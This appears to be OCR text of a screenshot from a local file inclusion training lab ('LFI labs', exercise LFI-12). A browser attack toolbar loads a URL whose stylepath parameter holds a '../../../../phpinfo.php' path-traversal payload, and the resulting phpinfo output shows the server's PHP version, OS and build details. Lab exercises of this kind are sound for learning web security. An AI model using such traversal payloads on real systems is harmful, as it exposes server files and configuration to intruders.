 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
导入
Load URL
http://www.lfi.com/LFI-12/?stylepath=../../../../phpinfo.php
Split URL
Execute
Enable Post data Enable Referrer
LFI labs
Show Hint
PHP Logo
PHP Version 5.2.17
System Windows NT ANY-001 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler